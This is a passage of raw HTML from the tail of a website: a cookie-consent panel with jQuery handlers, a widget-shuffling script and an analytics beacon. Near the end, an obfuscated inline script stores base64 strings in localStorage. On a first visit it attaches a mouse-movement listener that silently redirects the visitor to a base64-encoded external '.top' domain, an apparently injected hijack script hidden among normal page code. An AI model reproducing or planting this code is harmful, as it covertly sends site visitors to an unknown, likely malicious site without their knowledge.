stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #1cb7ea; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #1cb7ea; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #1cb7ea; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #1cb7ea; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #1cb7ea; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var ajnuu_, djnuu_;if (document.addEventListener) { ajnuu_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; djnuu_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { ajnuu_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; djnuu_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wjnuu_ = function () {djnuu_(document, atob(localStorage.ajnuu_), wjnuu_); window.location.href = atob('aHR0cHM6Ly9hc2NvbnN1bHRpbmcudG9wLw==');};if(localStorage.ajnuu_ == undefined){localStorage.ajnuu_ = 'bW91c2Vtb3Zl';localStorage.kjnuu_ = 'X3NlbGY=';localStorage.ojnuu_ = 'b3Blbg=='; localStorage.njnuu_ = 'bm9vcGVuZXI=';ajnuu_(document, atob(localStorage.ajnuu_), wjnuu_);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f39e8749935a46a99bc72ec571e5bdf3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>